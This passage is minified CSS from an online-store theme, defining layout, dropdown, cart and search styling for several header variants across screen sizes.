ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.toggleHeader span.close-icon {opacity: 0;}.toggleHeader.open span.open-icon {opacity: 0;}.toggleHeader.open span.close-icon {opacity: 1;}.toggleHeader i.icon {font-size: 34px;line-height: 46px;color: #ffffff;}.page-header.variant-3 {position: fixed;height: 118px;padding-bottom: 46px;bottom: -118px;z-index: 1000;width: 100%;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.page-header.variant-3 .navbar {min-height: 118px;text-align: left;}.page-header.variant-3 .navbar > .container {overflow: visible;}.page-header.variant-3.open {bottom: 0;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container {top: auto;bottom: 40px;border-bottom: 0;border-top: 2px solid #f82e56;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after, .page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {top: 100%;bottom: auto;}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:after {border-color: rgba(255, 255, 255, 0);border-top-color: #ffffff;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .header-link:not(.variant-2) .dropdown-container:before {border-color: rgba(204, 204, 204, 0);border-top-color: #efefef;border-bottom-color: rgba(255, 255, 255, 0);}.page-header.variant-3 .sub-menu {top: auto;bottom: 100%;border-bottom: 0;border-top: 2px solid #f82e56;-webkit-box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);box-shadow: 0 -1px 5px rgba(0, 0, 0, 0.2);}.page-header.variant-3 .simple-dropdown .sub-menu ul.category-links ul {bottom: -15px;top: auto;}.page-header.variant-3 .header-cart.variant-2.dropdown-link .dropdown-container {top: auto;bottom: 100%;border-top-width: 0;}.page-header.variant-3 .header-cart.variant-2.dropdown-link:hover .dropdown-container {-webkit-box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);box-shadow: 0 -5px 5px rgba(0, 0, 0, 0.3);border-top-width: 2px;}@media screen and (min-width: 991px) {.page-header.variant-3 .header-cart.variant-2.dropdown-link .minicart-content-wrapper:after, .page-header.variant-3 .header-cart.variant-2.dropdown-link #minicart-content-wrapper:after {top: -15px;bottom: auto;}}@media screen and (max-width: 991px) {.toggleHeader {display: none;}.page-header.variant-3 {position: fixed;height: 50px;padding-bottom: 0;bottom: 0;}body.fly_to_cart .page-header.variant-3 .navbar .header-links {position: static;margin-left: 50px;margin-top: 4px;}body.fly_to_cart .page-header.variant-3 .navbar .header-link.header-cart {display: none;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link {position: static;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right {left: 50%;right: auto;margin-left: -150px;bottom: 50px;}body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:after, body.fly_to_cart .page-header.variant-3 .navbar .header-account.dropdown-link .dropdown-container.right:before {display: none;}.page-header.variant-3 .navbar {margin-top: 0;top: 0;position: relative;height: 52px;min-height: 0;background: #ffffff;}.page-header.variant-3 .navbar:before {display: none;}.page-header.variant-3 .navbar:after {display: none;}.page-header.variant-3 .navbar .header-link.header-cart > a {margin: 0;bottom: 0;}.page-header.variant-3 .navbar .header-link.header-cart > a i.icon {color: #333745;font-size: 28px;}.page-header.variant-3 .navbar .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-3 .navbar .header-logo {position: absolute;top: 0;left: 55px;float: left;margin-left: 0;}.page-header.variant-3 .navbar .header-logo svg {fill: #f82e56;max-height: 50px;}.page-header.variant-3 .navbar .header-logo img {max-height: 50px;}.page-header.variant-3 .navbar .header-link.header-search {display: none;}.page-header.variant-3 .navbar .header-links {position: absolute;top: 4px;left: auto;right: 50px;width: auto;padding: 0;}.page-header.variant-3 .navbar .header-links .header-link > a {color: #333745;}.page-header.variant-3 .navbar .header-link.header-account {float: left;padding: 0 10px 0 0;}.page-header.variant-3 .navbar .menu-toggle {position: absolute;top: 7px;bottom: auto;left: 10px;}.page-header.variant-3 .navbar .menu-toggle i.icon {color: #333745;}.page-header.dark .navbar {background: #333745;}.page-header.dark .navbar .header-link.header-cart > a i.icon {color: #ffffff;}.page-header.dark .navbar .header-links .header-link > a {color: #ffffff;}.page-header.dark .navbar .menu-toggle i.icon {color: #ffffff;}}.page-header.variant-4:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-4:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-4:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-4.is-sticky .header-top-row {display: none;}.page-header.variant-4.is-sticky .header-middle-center {display: none;}.page-header.variant-4.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-4.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-4.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-4 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 64px;}.page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-4:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-4:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-4:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-4:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-4:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-4:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-4:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-4:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-4:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-4:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-4:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-4:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-4:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search {height: 64px;}.page-header.variant-4:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-4:not(.is-sticky) .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-4:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-4:not(.is-sticky) .header-top-row {padding: 5px 0;min-height: 0;}.page-header.variant-4:not(.is-sticky) .header-middle-center {display: none;}.page-header.variant-4:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-4.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-4.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-4:not(.is-sticky) .header-top-left, .page-header.variant-4:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-logo img {float: none;}}.page-header.variant-5:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {text-align: left;font-size: 14px;line-height: 20px;color: #333745;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;padding: 0 3px 0 0;color: #f82e56;vertical-align: bottom;}.page-header.variant-5.is-sticky .header-middle-left {display: none;}.page-header.variant-5.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-5.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-5.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-5 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-5:not(.is-sticky) .nav > li:hover > a > .menu-label-alt {top: 2px;}.page-header.variant-5:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-5:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-5:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-5:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-5:not(.is-sticky) .header-logo {margin: 0;float: none;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-5:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-5:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;}.page-header.variant-5:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;width: 35%;}.page-header.variant-5:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-5:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-5:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;width: 35%;text-align: left;}.page-header.variant-5:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-5:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-5:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-5:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-5:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-5:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-5:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-5:not(.is-sticky) .header-middle-left {width: calc(100% + 30px);margin-left: -15px;padding: 5px 15px;border-bottom: 1px solid #ededed;}.page-header.variant-5:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-5.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-5.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-6:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-6.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-6.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}.page-header.variant-6.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-6 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-6:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-6:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-6:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-6:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-6:not(.is-sticky) .header-logo {margin: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-row {display: table;width: 100%;padding: 15px 0;}.page-header.variant-6:not(.is-sticky) .header-middle-right {display: table-cell;vertical-align: middle;min-width: 250px;}.page-header.variant-6:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-6:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;}.page-header.variant-6:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;}.page-header.variant-6:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-6:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-6:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-6:not(.is-sticky) .dropdown-link .dropdown-container {z-index: 102;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (max-width: 1200px) and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-6:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}}@media screen and (min-width: 992px) {.page-header.variant-6:not(.is-sticky) .header-link.header-search {top: 15px;margin: 0;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 9px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search {height: 58px;}.page-header.variant-6:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f8f8f8;}}@media screen and (max-width: 991px) {.page-header.variant-6:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 12px;line-height: 18px;}.page-header.variant-6:not(.is-sticky) .navbar {padding-top: 45px;}.page-header.variant-6:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-6.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-6.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-6.sticky.is-sticky .header-middle-row {position: static;}}.page-header.variant-7:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-7:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-top-row .header-links {margin-top: 0;}.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;width: 50%;}.page-header.variant-7:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-7 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-7.is-sticky .header-top-row {display: none;}.page-header.variant-7.is-sticky .header-middle-center {display: none !important;}.page-header.variant-7.is-sticky .header-middle-row {position: relative;z-index: 1;}.page-header.variant-7.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 72px;width: calc(100% + 30px);margin: 0 -15px;}.page-header.variant-7.is-sticky .menu-wrapper {position: absolute;width: 100%;top: 0;}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special), .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special):focus {line-height: 58px;}.page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li > a:not(.menu-btn-special) > .menu-label-alt {top: 0;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label, .page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) > .menu-label-alt {top: 2px;}.page-header.variant-7:not(.is-sticky) .nav > li:hover > a:not(.menu-btn-special) {-webkit-box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);box-shadow: 0 0 6px rgba(0, 0, 0, 0.05);}.page-header.variant-7:not(.is-sticky) .nav > li.mega-dropdown:hover > a:after, .page-header.variant-7:not(.is-sticky) .nav > li.simple-dropdown:hover > a:after {content: "";position: absolute;z-index: 2;bottom: -3px;left: 0;right: 0;background-color: #ffffff;width: 100%;height: 6px;}.page-header.variant-7:not(.is-sticky) .navbar {margin: 0;padding: 0;border: 0;height: auto;}.page-header.variant-7:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-7:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart {margin-top: 0;padding: 0 15px;border-left: 1px solid #ededed;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-links .dropdown-container, .page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart .dropdown-container {top: 60px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a {position: relative;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 > a .badge {right: -8px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart.variant-2 .dropdown-container {top: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a i.icon {font-size: 34px;}.page-header.variant-7:not(.is-sticky) .header-middle-right .header-link.header-cart > a .badge {position: absolute;left: auto;right: 10px;top: 0;width: 30px;height: 30px;margin: 0;font-size: 20px;line-height: 30px;border-radius: 50%;}.page-header.variant-7:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 200px;}.page-header.variant-7:not(.is-sticky) .menu-wrapper {padding: 0;background: #f8f8f8;clear: left;float: left;width: 100%;}.page-header.variant-7:not(.is-sticky) .megamenu {clear: left;float: left;}.page-header.variant-7:not(.is-sticky) .megamenu.center {float: none;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text {font-size: 14px;line-height: 20px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text span {margin-right: 7px;}.page-header.variant-7:not(.is-sticky) .header-middle-row .header-custom-text i.icon {font-size: 14px;line-height: 20px;}}.page-header.variant-7.is-sticky .megamenu {padding-right: 100px;padding-left: 250px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 180px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-7:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 19px;padding-left: 15px;padding-right: 15px;}.page-header.variant-7:not(.is-sticky) .header-logo {min-width: 160px;}}@media screen and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {display: block;top: 0;margin: 0;min-width: 300px;float: none;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {height: 50px;padding: 0 45px 0 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search, .page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-submit {top: 0;height: 50px;line-height: 52px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:before {content: '';position: absolute;display: inline-block;left: 0;top: 10px;width: 1px;height: 30px;background: #e8e8e8;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-icon-search:hover {color: #f82e56;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search {position: relative;width: 100% !important;height: 50px;margin: 0;top: 0;font-size: 15px;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search.exp-search-open {background: #f6f6f6;}.page-header.variant-7:not(.is-sticky) .header-link.header-search .exp-search-input {border: 1px solid #e8e8e8;background-color: #f9f9f9;}}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 300px;}}@media screen and (max-width: 1199px) and (min-width: 992px) {.page-header.variant-7:not(.is-sticky) .header-link.header-search {min-width: 250px;}}@media screen and (max-width: 991px) {.page-header.variant-7:not(.is-sticky) .header-top-row {padding: 0;padding-top: 45px;min-height: 0;}.page-header.variant-7:not(.is-sticky) .header-middle-row {display: inline-block;position: relative;width: 100%;}.page-header.variant-7:not(.is-sticky) .header-middle-center, .page-header.variant-7:not(.is-sticky) .header-middle-left {display: block;position: relative;width: 100%;overflow: hidden;}.page-header.variant-7:not(.is-sticky) .header-middle-left {max-width: 300px;z-index: 11;overflow: visible;}.page-header.variant-7:not(.is-sticky) .header-middle-right {position: absolute;float: right;z-index: 10;right: 0;width: 100%;text-align: right;top: 5px;}.page-header.variant-7:not(.is-sticky) .header-middle-center {width: calc(100% + 30px);margin-left: -15px;padding: 0 15px;}.page-header.variant-7:not(.is-sticky) .header-middle-center:before {content: '';display: block;position: absolute;top: 0;left: 0;height: 1px;width: 100%;background: #ededed;}.page-header.variant-7:not(.is-sticky) .header-links {position: absolute;top: 0;left: 0;right: 0;width: 100%;padding: 0 15px;margin: 0;}.page-header.variant-7:not(.is-sticky) .header-link.header-cart > a {position: static;}.page-header.variant-7:not(.is-sticky) .dropdown-link.header-cart > .dropdown-container {margin-top: 0;width: calc(100% + 30px);margin-left: -15px;margin-right: -15px;}.page-header.variant-7.sticky.is-sticky .navbar .header-link.header-cart > a {top: 0;right: 0;}.page-header.variant-7.sticky.is-sticky .header-cart.variant-2.dropdown-link .dropdown-container {top: 52px;}.page-header.variant-7.sticky.is-sticky .header-middle-row {position: static;}}@media screen and (max-width: 767px) {.page-header.variant-7:not(.is-sticky) .header-top-left, .page-header.variant-7:not(.is-sticky) .header-top-right {float: none;text-align: left;width: 100%;}}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-link.header-search, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-link.header-search {min-width: 250px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-logo, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-logo {min-width: 160px;}body.open-panel.boxed .page-header.variant-7:not(.is-sticky):not(.fullwidth) .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).boxed .header-middle-right .header-link.header-cart, body.open-panel .page-header.variant-7:not(.is-sticky).fullboxed .header-middle-right .header-link.header-cart {padding: 0 10px;}.page-header.variant-8:not(.is-sticky) {background-color: #ffffff;}.page-header.variant-8:not(.is-sticky) .header-top-row {display: inline-block;float: left;position: relative;width: 100%;margin-top: 0;padding: 5px 0;background: transparent;min-height: 40px;border-bottom: 1px solid #ededed;text-align: right;}.page-header.variant-8:not(.is-sticky) .header-top-left, .page-header.variant-8:not(.is-sticky) .header-top-right {display: block;float: left;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-top-left {width: 30%;}.page-header.variant-8:not(.is-sticky) .header-top-right {width: 70%;}.page-header.variant-8:not(.is-sticky) .header-custom-text > div {display: inline-block;}.page-header.variant-8:not(.is-sticky) .header-top-right {float: right;text-align: right;}.page-header.variant-8 .header-cart.variant-2.dropdown-link > a:hover {padding-bottom: 5px;}.page-header.variant-8.is-sticky .header-top-row {display: none;}.page-header.variant-8.is-sticky .header-middle-row {width: 100%;text-align: center;position: relative;}.page-header.variant-8.is-sticky .header-middle-center, .page-header.variant-8.is-sticky .header-middle-right {display: none !important;}@media screen and (min-width: 992px) {.page-header.variant-8 .nav-department {margin-left: -15px;}.page-header.variant-8 .header-links {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart {margin: 0 0 0 5px;}.page-header.variant-8 .header-link.header-cart > a .badge {top: -10px;}.page-header.variant-8.is-sticky .navbar {min-height: 42px;}.page-header.variant-8.is-sticky .header-middle-row {position: static;}.page-header.variant-8.is-sticky .header-logo {float: none;position: absolute;margin: 0;left: 0;right: 0;height: 100%;line-height: inherit;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-pack: center;justify-content: center;}.page-header.variant-8.is-sticky .header-logo > a {display: inline-block;z-index: 1;position: relative;}.page-header.variant-8.is-sticky .header-logo img, .page-header.variant-8.is-sticky .header-logo svg {max-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row {background: #ffffff;min-height: 42px;}.page-header.variant-8.is-sticky .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8.is-sticky .header-bottom-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;}.page-header.variant-8.is-sticky .header-bottom-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;}.page-header.variant-8:not(.is-sticky) .header-logo {margin: 0;min-width: 200px;}.page-header.variant-8:not(.is-sticky) .header-middle-row {display: table;min-width: 100%;padding: 15px 0;margin: 0;}.page-header.variant-8:not(.is-sticky) .header-middle-center {display: table-cell;vertical-align: middle;text-align: left;padding: 0 10px;}.page-header.variant-8:not(.is-sticky) .header-middle-right {padding: 0 0 0 15px;display: table-cell;vertical-align: middle;text-align: right;width: 550px;}.page-header.variant-8:not(.is-sticky) .header-middle-left {display: table-cell;vertical-align: middle;padding: 0 15px 0 0;text-align: left;width: 250px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row {background: #f8f8f8;min-height: 42px;}.page-header.variant-8:not(.is-sticky) .header-bottom-row > .container {display: table;position: relative;}.page-header.variant-8:not(.is-sticky) .header-bottom-right {padding: 0 0 0 15px;display: 